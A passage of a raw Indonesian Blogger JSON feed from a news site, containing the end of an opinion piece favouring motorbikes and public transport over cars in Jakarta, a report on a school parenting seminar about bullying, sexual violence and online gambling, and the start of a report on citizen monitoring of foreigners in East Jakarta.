Jakarta, mobil adalah \u003Cb\u003Ealat yang lebih banyak diam daripada jalan.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaka sebaiknya mobil diperlakukan sebagai apa?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003ESebagai barang simpanan. Bukan kendaraan harian.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPakai saat penting.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPakai untuk keluarga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPakai untuk perjalanan jauh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ETapi jangan pakai untuk pergi 7 km ke kantor. Itu seperti memakai jas tuxedo hanya untuk beli nasi uduk di ujung gang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EYang ingin produktif, yang ingin waktunya utuh, yang ingin emosinya waras: pakailah motor. Atau lebih baik lagi\u003Cb\u003E—naik angkutan umum.\u003C\/b\u003E Di bus atau kereta, Anda bisa baca, bisa mengetik, bisa tiduran. Tidak ada klakson. Tidak ada adu gengsi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJakarta Tidak Butuh Lebih Banyak Mobil.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJakarta Butuh Lebih Banyak Kesadaran.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EKesadaran bahwa cepat itu penting.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EBahwa udara bersih itu hak publik.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EBahwa transportasi massal itu bukan kompromi kelas sosial—tetapi pilihan peradaban.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EBahwa waktu yang kita habiskan di jalan adalah waktu hidup yang hilang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDan bahwa mobil — seindah apa pun bentuknya — \u003Cb\u003Etidak pernah bisa membeli produktivitas.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EHanya motor, bus, dan kereta yang bisa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia;\"\u003EHanya kesadaran yang bisa mengubah kota.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EArtikel ini juga telah tayang di\u003Ca href=\"https:\/\/www.kompasiana.com\/maharprastowo\/692bf6fa34777c74bd38e646\/mobil-itu-raja-garasi-buka-raja-jalanan?page=all#goog_rewarded\" target=\"_blank\"\u003E \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esini\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/1154607534645771199\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/mobil-itu-raja-garasi-bukan-raja-jalanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1154607534645771199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1154607534645771199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/mobil-itu-raja-garasi-bukan-raja-jalanan.html","title":"Mobil Itu Raja Garasi, Bukan Raja Jalanan (Menyoal Produktifitas Pengendara Sepeda Motor vs Mobil)"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiztbnY3BW9HKk8rnYSlWfOTeGSYsF68JsKT9uldZ2J604A0cpVOgGIhmktIgjQhtC5uA0OEZVdHgBmMZGUMobm0FRRzPPQ6zZ2M1JaUNvOGOrEo136NEhqHXBlj77GpODmxA5RgJKJt0ziwR0xwuoJnGQ_Fa3uG9ZL20rbqEVHGiCEnsm-xfUi3NPeryw3=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-5137769175320249912"},"published":{"$t":"2025-11-28T14:32:00.001+07:00"},"updated":{"$t":"2025-11-28T14:32:53.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"SMA Negeri 9 Jakarta Gelar Seminar Parenting Tiga Hari tentang Peran Orang Tua dalam Menghadapi Masalah Remaja"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgok1SHBjz9ntGnns1tZqGofQYtCJFBclNMiQ1_y_B3JRQ6YQ33dpfMllzWF07Vhqgm1_6WPiSMaiYpSUcKzsuLxQvgCU8fPQc4ZXW8ccXtMF9VxJSWjtp290rLWtnzrfFNIEFua6htA5CLby6SnMxQmFO56JAeIR6n8as1_YdlIs6JZQNbI0yirLMhZvuB\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"702\" data-original-width=\"1600\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgok1SHBjz9ntGnns1tZqGofQYtCJFBclNMiQ1_y_B3JRQ6YQ33dpfMllzWF07Vhqgm1_6WPiSMaiYpSUcKzsuLxQvgCU8fPQc4ZXW8ccXtMF9VxJSWjtp290rLWtnzrfFNIEFua6htA5CLby6SnMxQmFO56JAeIR6n8as1_YdlIs6JZQNbI0yirLMhZvuB\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGENERASI-ID\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia;\"\u003E\u003Cb\u003E🇮🇩\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: georgia;\"\u003E| Jakarta Timur\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: georgia;\"\u003E- SMA Negeri 9 Jakarta menggelar Seminar Parenting selama tiga hari berturut-turut, mulai Rabu hingga Jumat (26-28 November 2025), sebagai ikhtiar memperkuat peran orang tua dan wali murid dalam menghadapi beragam persoalan remaja masa kini. Dengan tema \u003Cb\u003E“Peran Orang Tua dalam Mendampingi Masalah Remaja: Bullying, Kekerasan Seksual, dan Judi Online,”\u003C\/b\u003E\u0026nbsp;kegiatan ini menjadi ruang dialog yang hangat dan penuh pembelajaran antara pihak sekolah, narasumber, dan para orang tua.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMeningkatkan Kepekaan Orang Tua dalam Melindungi Remaja\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESebagai narasumber, Farid Muchlis, SE menyampaikan bahwa keluarga memiliki peran paling vital dalam membentuk ketahanan karakter dan mental remaja. Merujuk pada data nasional, Farid mengungkapkan bahwa \u003Cb\u003E35% remaja Indonesia pernah mengalami bullying\u003C\/b\u003E, baik di lingkungan sekolah maupun digital. Angka ini, menurutnya, menjadi alarm agar orang tua lebih aktif memantau kondisi emosional dan sosial anak.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Dunia remaja hari ini berbeda dengan generasi sebelumnya. Tekanan sosial, digital, dan lingkungan sangat berpengaruh pada cara mereka melihat diri sendiri. Orang tua harus hadir sebagai sahabat pertama mereka,” ujarnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EEmpat Bentuk Bullying yang Perlu Diwaspadai\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDalam pemaparannya, Farid menjelaskan empat bentuk perundungan yang umum terjadi, namun sering luput dari perhatian keluarga:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E1. \u003Cb\u003EBullying Fisik:\u003C\/b\u003E\u0026nbsp;memukul, menendang, atau merusak barang milik anak.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E2. \u003Cb\u003EBullying Verbal:\u003C\/b\u003E\u0026nbsp;hinaan, julukan merendahkan, ancaman.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3. \u003Cb\u003EBullying Sosial:\u0026nbsp;\u003C\/b\u003Epengucilan, penyebaran gosip, mempermalukan korban.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E4. \u003Cb\u003ECyber Bullying:\u003C\/b\u003E\u0026nbsp;perundungan melalui media sosial, pesan pribadi, atau unggahan bernada merendahkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPara orang tua juga mendapatkan penjelasan mengenai \u003Cb\u003E8 Dimensi Profil Pelajar Indonesia\u003C\/b\u003E\u0026nbsp;sebagai fondasi pembentukan karakter, mulai dari akhlak mulia, gotong royong, hingga kemampuan bernalar kritis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003ETiga Strategi Penguatan Keluarga: Empati, Komunikasi, Kolaborasi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFarid Muchlis menekankan bahwa pencegahan bullying harus dilakukan secara holistik dan dimulai dari rumah. Tiga strategi yang disarankan adalah:\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMenumbuhkan Empati:\u003C\/b\u003E\u0026nbsp;mengajarkan anak memahami perasaan orang lain.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EKomunikasi Terbuka:\u003C\/b\u003E\u0026nbsp;menciptakan ruang aman agar anak mau bercerita tanpa rasa takut dihakimi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EBerkolaborasi dengan Sekolah:\u0026nbsp;\u003C\/b\u003Ebekerja sama dengan guru dan konselor dalam memantau perkembangan sosial dan emosional anak.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Ketika anak tahu rumahnya aman, mereka akan lebih kuat menghadapi dunia luar,” tegas Farid.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EKekerasan Seksual: Ancaman Nyata bagi Remaja\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESesi berikutnya membahas isu serius mengenai kekerasan seksual pada remaja, baik dalam bentuk fisik maupun digital. Farid menjelaskan bentuk-bentuk kekerasan yang perlu dipahami orang tua, di antaranya:\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPelecehan seksual\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPemerkosaan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EEksploitasi seksual\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EKonten seksual online, seperti sexting dan permintaan foto tidak pantas\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EOrang tua juga diberi panduan langkah perlindungan, seperti mengenalkan \u003Cb\u003Ekeamanan tubuh, \u003C\/b\u003Ebatasan sentuhan, serta pendidikan mengenai \u003Ci\u003Econsent\u003C\/i\u003E\u0026nbsp;atau persetujuan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EJudi Online: Ancaman Baru di Era Gawai\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDalam sesi terakhir, narasumber menyoroti fenomena judi online yang makin banyak menjerat remaja. Akses mudah melalui ponsel membuat penyebarannya kian masif.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003ETanda-tanda remaja terlibat judi online antara lain:\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EKonflik mengenai uang\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPenurunan prestasi dan tanggung jawab\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMenarik diri dari keluarga\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPerubahan mood drastis\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMenjadikan judi sebagai pelarian masalah\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFarid mengajak orang tua untuk membangun percakapan terbuka, menetapkan batasan penggunaan gawai, memantau aktivitas digital anak, serta mengarahkan mereka pada kegiatan positif seperti olahraga, organisasi, dan kreativitas. Bila sudah menunjukkan gejala kecanduan, orang tua disarankan mencari bantuan profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESinergi Keluarga dan Sekolah adalah Kunci\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESeminar Parenting tiga hari ini menjadi momentum penting bagi SMA Negeri 9 Jakarta dalam memperkuat sinergi antara keluarga dan sekolah. Melalui paparan Farid Muchlis, SE, orang tua mendapatkan wawasan yang lebih tajam, praktis, dan relevan dalam mendampingi anak menghadapi tantangan era digital.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDengan pemahaman yang lebih baik terhadap isu bullying, kekerasan seksual, dan judi online, para orang tua kini diharapkan dapat menjadi pelindung utama sekaligus pendamping terbaik bagi putra-putri mereka di masa remaja—fase yang penuh dinamika dan pencarian jati diri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E[GI\/Ida Farida)\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/5137769175320249912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/sma-negeri-9-jakarta-gelar-seminar-parenting-tiga-hari-tentang-peran-orang-tua-dalam-menghadapi-masalah-remaja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5137769175320249912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5137769175320249912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/sma-negeri-9-jakarta-gelar-seminar-parenting-tiga-hari-tentang-peran-orang-tua-dalam-menghadapi-masalah-remaja.html","title":"SMA Negeri 9 Jakarta Gelar Seminar Parenting Tiga Hari tentang Peran Orang Tua dalam Menghadapi Masalah Remaja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgok1SHBjz9ntGnns1tZqGofQYtCJFBclNMiQ1_y_B3JRQ6YQ33dpfMllzWF07Vhqgm1_6WPiSMaiYpSUcKzsuLxQvgCU8fPQc4ZXW8ccXtMF9VxJSWjtp290rLWtnzrfFNIEFua6htA5CLby6SnMxQmFO56JAeIR6n8as1_YdlIs6JZQNbI0yirLMhZvuB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7706001016652968333"},"published":{"$t":"2025-11-17T19:50:00.012+07:00"},"updated":{"$t":"2025-11-18T09:53:17.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jakarta timur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pemkot Jakarta Timur Dorong Peran Warga Awasi Orang Asing di Era Jakarta sebagai Kota Global"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR93K2u3uxlKwnQiGnuKWdPEcxCah-ZGgjMvbNi662t9vB4GNioLLki7uXsoHnOKAXXAYe2noekZSZEi-A2Y2SEEUSba73DTpG7_M-q04F-Ioh8g98WyscdkS8kkr9m4nSChUZa7nuBkOJHmau_MeuQPU00_NT9aVYqgdMcQbj3mI1OEnH9RhvoLMRceMK\/s824\/1002575567.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"824\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR93K2u3uxlKwnQiGnuKWdPEcxCah-ZGgjMvbNi662t9vB4GNioLLki7uXsoHnOKAXXAYe2noekZSZEi-A2Y2SEEUSba73DTpG7_M-q04F-Ioh8g98WyscdkS8kkr9m4nSChUZa7nuBkOJHmau_MeuQPU00_NT9aVYqgdMcQbj3mI1OEnH9RhvoLMRceMK\/w560-h640\/1002575567.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGENERASI-ID\u003C\/span\u003E | JAKARTA\u003C\/b\u003E — Pemerintah Kota Administrasi Jakarta Timur mendorong masyarakat untuk meningkatkan kewaspadaan sekaligus memperkuat peran aktif dalam memantau keberadaan warga negara asing (WNA), tenaga kerja asing (TKA), hingga organisasi masyarakat (ormas) asing. Pesan itu disampaikan Wakil Wali Kota Jakarta Timur, Kusmanto, S.Sos., MSI., saat membuka kegiatan Peningkatan Peran dan Fungsi Masyarakat dalam Pemantauan dan Pengawasan Orang Asing, Senin (17\/11\/2025), di Hotel Vasaka, Cawang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam sambutannya, Kusmanto, menekankan bahwa Jakarta—yang kini bertransformasi menjadi Daerah Khusus Jakarta (DKJ)—akan memasuki fase 